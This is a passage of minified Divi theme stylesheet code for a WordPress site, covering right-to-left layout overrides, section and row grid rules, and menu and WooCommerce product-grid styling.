!important}.et_pb_menu.et_pb_text_align_right li{text-align:right}.et-pb-controllers a{margin-right:0;margin-left:10px}.et_pb_slide_with_image .et_pb_slide_description{text-align:right}.et_pb_slide_with_image .et_pb_slide_image{left:0}.et_pb_tabs_controls li{float:right;border-left:1px solid #d9d9d9;border-right:none}.et_pb_module.et_pb_toggle .et_pb_toggle_title:before{right:inherit;left:0}.et_pb_toggle h5.et_pb_toggle_title{padding:0 0 0 30px}#footer-widgets .footer-widget li{text-align:right;padding:0 14px 10px 0}#footer-widgets .footer-widget li:before{left:inherit;right:0}.et_pb_filterable_portfolio .et_pb_portfolio_filters ul{float:right}.comment_avatar{left:auto;right:0}.comment_area .comment-reply-link{right:auto;left:0;max-width:95px}.comment_area .comment-reply-link.et_pb_button:hover{padding:0.3em 0.7em 0.3em 2em}.comment_area .comment-reply-link.et_pb_button:after{content:"\34";top:50%;margin-top:-16px;left:0}.comment-body{padding:0 100px 0 110px}.form-submit{text-align:left}.et_pb_pricing li{padding:0 14px 28px 0 !important;text-align:right}.et_pb_pricing li:before{left:auto;right:0}.et_pb_testimonial_no_image .et_pb_testimonial_description,.et_pb_column_1_3 .et_pb_testimonial_description,.et_pb_column_1_4 .et_pb_testimonial_description,.et_pb_column_3_8 .et_pb_testimonial_description{padding-right:0}.et_pb_testimonial_portrait{float:right}.et_pb_testimonial_description{padding-left:0;padding-right:120px}.et_pb_forgot_password{text-align:right}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:right}li.product.last{clear:left}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin:0 0 5.5% 5.5% !important}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-left:0 !important}.archive.et_left_sidebar.woocommerce .et-l--post ul.products li.product:nth-child(3n),.archive.et_right_sidebar.woocommerce .et-l--post ul.products li.product:nth-child(3n){margin-left:0 !important;clear:left !important}.archive.et_left_sidebar.woocommerce .et-l--post ul.products li.product:nth-child(3n+1),.archive.et_right_sidebar.woocommerce .et-l--post ul.products li.product:nth-child(3n+1){margin-right:0 !important;margin-left:60px !important}.archive.et_left_sidebar.woocommerce .et-l--post ul.products li.product.last,.archive.et_right_sidebar.woocommerce .et-l--post ul.products li.product.last{margin-right:0 !important;margin-left:60px !important}.et_header_style_split #et_top_search,.et_header_style_centered #et_top_search{margin-left:0;margin-right:22px}span.et_close_search_field,.et-search-form{right:auto;left:0}.et_header_style_slide .et_mobile_menu li li{padding-right:5%;padding-left:0}#main-header #mobile_menu{text-align:right}#main-header .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul{padding-left:0;padding-right:10px}@media all and (min-width: 981px){.et_vertical_nav #et_search_icon:before{right:0}.et_vertical_nav.et_header_style_centered #et_search_icon:before{left:auto}.et_vertical_nav.et_header_style_split #et_top_search{margin-right:0}.et_vertical_nav.et_header_style_split #et_search_icon:before{left:auto}.et_fixed_nav.et_header_style_slide #main-header{right:0;-webkit-transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s ease-in-out,opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),transform 0.4s ease-in-out;-webkit-transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),-webkit-transform 0.4s ease-in-out;transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),-webkit-transform 0.4s ease-in-out;transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),transform 0.4s ease-in-out;transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),transform 0.4s ease-in-out,-webkit-transform 0.4s ease-in-out}}@media all and (max-width: 980px){.et_full_width_page.woocommerce ul.products li.product.last,.et_full_width_page.woocommerce-page ul.products li.product.last,.et_pb_pagebuilder_layout ul.products li.product.last,.et_pb_pagebuilder_layout ul.products li.product.last{margin-right:0 !important}.et_header_style_centered .et_menu_container .mobile_menu_bar,.et_header_style_split .et_menu_container .mobile_menu_bar{left:5px;right:auto}.et_header_style_centered #main-header .mobile_nav,.et_header_style_split #main-header .mobile_nav{text-align:right}.rtl.et_fixed_nav.et_header_style_slide #main-header{right:0 !important}}@media all and (max-width: 980px) and (min-width: 768px){.woocommerce ul.products li.product:nth-child(2n){float:right}.woocommerce ul.products li.product:nth-child(3n){margin-left:0 !important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin:0 0 53px 32px !important}.woocommerce ul.products li.product:nth-child(3n+1){margin-right:0 !important}.archive.et_left_sidebar.woocommerce .et-l--post ul.products li.product.last,.archive.et_right_sidebar.woocommerce .et-l--post ul.products li.product.last{margin-left:32px !important}}@media all and (max-width: 767px){.et_pb_slide_with_image .et_pb_slide_description{text-align:center}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-left:0 !important}#comment-wrap li.comment article.comment-body{padding:0 100px 0 0}.comment_area .comment-reply-link{max-width:none;float:left}}@media all and (max-width: 479px){#comment-wrap li.comment article.comment-body{padding:0 50px 0 0}}#et_top_search{float:left}#et-secondary-menu .et-cart-info{margin-left:0;margin-right:15px}#et-top-navigation{float:left}#et-secondary-menu{float:left}#et-info{float:right}.rtl.et_header_style_left #top-menu,.rtl.et_header_style_left .fullwidth-menu,.rtl.et_header_style_left nav#top-menu-nav,.rtl.et_header_style_left nav.fullwidth-menu-nav{float:right}.rtl #et-secondary-nav>.menu-item-has-children>a:first-child,.rtl #top-menu>.menu-item-has-children>a:first-child{padding-right:0;padding-left:20px}.rtl #et-secondary-nav>.menu-item-has-children>a:first-child:after,.rtl #top-menu>.menu-item-has-children>a:first-child:after{right:unset;left:0}.rtl.et_header_style_left #et-top-navigation .et-cart-info,.rtl.et_header_style_split #et-top-navigation .et-cart-info{float:right}.rtl.et_header_style_left #et_top_search,.rtl.et_header_style_left #et_mobile_nav_menu{float:right}.rtl.et_header_style_left #et-top-navigation .et-cart-info,.rtl.et_header_style_split #et-top-navigation .et-cart-info,.rtl.et_header_style_centered #et-top-navigation .et-cart-info{margin:-2px 22px 0 0}.rtl.et_header_style_left .et-cart-info span:before{margin-right:0;margin-left:10px}.rtl.et_header_style_left #et_top_search{margin:3px 22px 0 0}.rtl.et_header_style_centered #et_search_icon:before{left:0;right:3px}.rtl.et_header_style_slide .et_slide_in_menu_container{left:-100%;right:unset;-webkit-transition:left 0.8s cubic-bezier(0.77, 0, 0.175, 1);transition:left 0.8s cubic-bezier(0.77, 0, 0.175, 1)}.rtl.et_header_style_slide #page-container{right:0;-webkit-transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),margin-top 0.4s ease-in-out !important;transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1),margin-top 0.4s ease-in-out !important}.rtl.et_header_style_slide .et_slide_in_menu_container span.et_mobile_menu_arrow{left:0;right:unset}.rtl .et_slide_menu_top a.et-cart-info{float:left}@media all and (max-width: 980px){.rtl.et_header_style_left #et-top-navigation .et-cart-info,.rtl.et_header_style_left #et_top_search,.rtl.et_header_style_left #et_mobile_nav_menu{float:left}.rtl.et_header_style_left #et-top-navigation .et-cart-info{margin-top:5px;float:right}.rtl.et_header_style_left #et_top_search{margin:0 0 0 35px;float:right}}@media all and (max-width: 980px){.et_pb_shop ul.products.columns-1 li.product,.et_pb_shop ul.products.columns-2 li.product,.et_pb_shop ul.products.columns-3 li.product,.et_pb_shop ul.products.columns-4 li.product,.et_pb_shop ul.products.columns-5 li.product,.et_pb_shop ul.products.columns-6 li.product,.et_pb_wc_related_products ul.products.columns-1 li.product,.et_pb_wc_related_products ul.products.columns-2 li.product,.et_pb_wc_related_products ul.products.columns-3 li.product,.et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_wc_upsells ul.products.columns-1 li.product,.et_pb_wc_upsells ul.products.columns-2 li.product,.et_pb_wc_upsells ul.products.columns-3 li.product,.et_pb_wc_upsells ul.products.columns-4 li.product,.et_pb_wc_upsells ul.products.columns-5 li.product,.et_pb_wc_upsells ul.products.columns-6 li.product{margin-left:4% !important;margin-right:0 !important}.et_pb_shop ul.products.columns-1 li:nth-child(2n+2),.et_pb_shop ul.products.columns-2 li:nth-child(2n+2),.et_pb_shop ul.products.columns-3 li:nth-child(2n+2),.et_pb_shop ul.products.columns-4 li:nth-child(2n+2),.et_pb_shop ul.products.columns-5 li:nth-child(2n+2),.et_pb_shop ul.products.columns-6 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-1 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-2 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-3 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-4 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-5 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-6 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-1 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-2 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-3 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-4 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-5 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-6 li:nth-child(2n+2){margin-left:0 !important}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_code_inner{position:relative}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo 